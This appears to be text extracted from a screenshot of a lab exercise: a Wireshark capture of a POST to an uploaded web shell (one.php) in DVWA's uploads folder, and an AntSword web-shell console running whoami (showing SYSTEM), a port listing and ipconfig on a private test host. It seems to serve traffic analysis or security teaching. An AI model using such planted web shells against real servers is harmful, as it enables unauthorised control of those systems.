 应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
193 19.809648 192.168.85.1 192.168.85.150 TCP 1514 1706 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=1460 [TCP segment of a reassembled PDU]
194 19.809648 192.168.85.1 192.168.85.150 TCP 1514 1706 → 80 [ACK] Seq=1461 Ack=1 Win=1051136 Len=1460 [TCP segment of a reassembled PDU]
195 19.809648 192.168.85.1 192.168.85.150 TCP 1514 1706 → 80 [ACK] Seq=2921 Ack=1 Win=1051136 Len=1460 [TCP segment of a reassembled PDU]
196 19.809648 192.168.85.1 192.168.85.150 HTTP 77 POST /dvwa/hackable/uploads/one.php HTTP/1.1 (application/x-www-form-urlencoded)
197 19.809770 192.168.85.150 192.168.85.1 TCP 54 80 → 1706 [ACK] Seq=1 Ack=4404 Win=65536 Len=0
198 20.756069 192.168.85.1 239.255.255.250 SSDP
199 21.259659 192.168.85.150 192.168.85.188 TCP
200 21.259708 192.168.85.150 36.99.136.8 SSL
201 21.259756 36.99.136.8 192.168.85.150 TCP
202 21.459089 192.168.85.188 192.168.85.150 TCP
203 21.937042 192.168.85.150 192.168.85.1 HTTP
204 21.937100 192.168.85.150 192.168.85.1 TCP
205 21.937494 192.168.85.1 192.168.85.150 TCP
206 21.943753 192.168.85.1 192.168.85.150 TCP
207 21.943865 192.168.85.150 192.168.85.1 TCP
Frame 1: 156 bytes on wire (1248 bits), 156 bytes captured (1248 bits) on interface \
Ethernet II, Src: VMware_68:1e:00 (00:0c:29:68:1e:00), Dst: IPv6mcast_01:00:02 (33:33
Internet Protocol Version 6, Src: fe80::7dc4:26b5:8488:b91d, Dst: ff02::1:2
User Datagram Protocol, Src Port: 546, Dst Port: 547
DHCPv6
0000 33 33 00 01 00 02 00 0c 29 68 1e 00 86 dd 60 00 33······ )h····`·
0010 00 00 00 66 11 01 fe 80 00 00 00 00 00 00 7d c4 ···f···· ······}·
0020 26 b5 84 88 b9 1d ff 02 00 00 00 00 00 00 00 00 &······· ········
0030 00 00 00 01 00 02 02 22 02 23 00 66 fe 56 01 6b ·······" ·#·f·V·k
0040 d1 6d 00 08 00 02 02 bc 00 01 00 0e 00 01 00 01 ·m······ ········
0050 29 0b b7 9a 00 0c 29 68 1e 00 00 03 00 0c 0e 00 )·····)h ········
0060 0c 29 00 00 00 00 00 00 00 00 00 27 00 10 00 05 ·)······ ···'····
0070 57 49 4e 2d 37 04 65 78 79 6b 02 64 63 00 00 10 WIN-7·ex yk·dc···
0080 00 0e 00 00 01 37 00 08 4d 53 46 54 20 35 2e 30 ·····7·· MSFT 5.0
0090 00 06 00 08 00 18 00 17 00 11 00 27 ········ ···'
VMware Network Adapter VMnet8: <live capture in progress>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.85.150 >_ 192.168.85.150
TCP [::]:49153 [::]:0 LISTENING 720
TCP [::]:49154 [::]:0 LISTENING 852
TCP [::]:49155 [::]:0 LISTENING 476
TCP [::]:49156 [::]:0 LISTENING 488
TCP [::]:49163 [::]:0 LISTENING 2696
UDP 0.0.0.0:500 *:* 852
UDP 0.0.0.0:4500 *:* 852
UDP 0.0.0.0:5355 *:* 980
UDP 192.168.85.150:137 *:* 4
UDP 192.168.85.150:138 *:* 4
UDP [::]:500 *:* 852
UDP [::]:4500 *:* 852
UDP [::]:5355 *:* 980
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads> whoami
nt authority\system
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads> whoami
nt authority\system
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads> whoami
nt authority\system
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads> whoami
nt authority\system
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::64f6:ae44:7a34:7ca4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.85.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.85.2
隧道适配器 isatap.localdomain: